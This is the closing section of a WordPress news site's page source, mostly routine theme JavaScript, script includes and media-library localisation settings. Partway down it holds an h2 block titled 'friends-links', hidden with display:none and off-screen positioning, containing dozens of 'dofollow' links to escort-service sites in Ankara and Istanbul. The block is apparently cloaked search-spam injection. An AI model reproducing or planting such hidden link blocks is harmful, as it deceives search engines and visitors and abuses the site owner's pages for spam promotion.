            jQuery(".td-wp-image-style").on( "change", function() {
				switch (jQuery( ".td-wp-image-style").val()) {

					
					default:
						td_clear_all_classes(); //except the modal one
						jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
				}
			});

			//util functions to edit the image details in wp-admin
			function td_add_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value + ' ' + new_class);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			function td_remove_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();

				//try first with a space before the class
				var td_regex = new RegExp(" " + new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				var td_regex = new RegExp(new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			//clears all classes except the modal image one
			function td_clear_all_classes() {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
					//we have the modal image one - keep it, remove the others
					jQuery('*[data-setting="extraClasses"]').val('td-modal-image');
				} else {
					jQuery('*[data-setting="extraClasses"]').val('');
				}
			}

			//monitor the backbone template for the current status of the picture
			setInterval(function(){
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (typeof td_extra_classes_value !== 'undefined' && td_extra_classes_value != '') {
					// if we have modal on, switch the toggle
					if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
						jQuery(".td-modal-image-off").removeClass('active');
						jQuery(".td-modal-image-on").addClass('active');
					}

					
				}
			}, 1000);
		})(); //end anon function
	</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/periodicaltoday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-backbone.min.js?ver=6.6.4" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-models.min.js?ver=6.6.4" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"d705bc9112"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.6.4" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/periodicaltoday.com\/wp-json\/","nonce":"8dc2ae4529","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/periodicaltoday.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"07a88ccb20","setAttachmentThumbnail":"b3d8e71bcd"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/periodicaltoday.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":696,"months":[{"year":"2026","month":"1","text":"January 2026"},{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-views.min.js?ver=6.6.4" id="media-views-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-editor.min.js?ver=6.6.4" id="media-editor-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-audiovideo.min.js?ver=6.6.4" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>




















































<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28_9f9';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28_9f9');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_44_3d4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_44_3d4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49_26f';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTIiLCJkaXNwbGF5IjoiIn19","toggle_horiz_align":"content-horiz-right","show_form":"yes","toggle_txt":"Search","f_toggle_txt_font_family":"507","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_toggle_txt_font_spacing":"1","tdicon":"td-icon-magnifier-big-rounded-line","icon_padding":"1.6","icon_color":"#ffffff","icon_color_h":"#1342f3","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#1342f3","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTQifQ==","modules_on_row":"33.33333333%","image_height":"150","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","results_limit":"3","f_results_msg_font_family":"507","f_results_msg_font_style":"normal","f_title_font_family":"727","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","f_btn_font_family":"507","f_title_font_size":"eyJhbGwi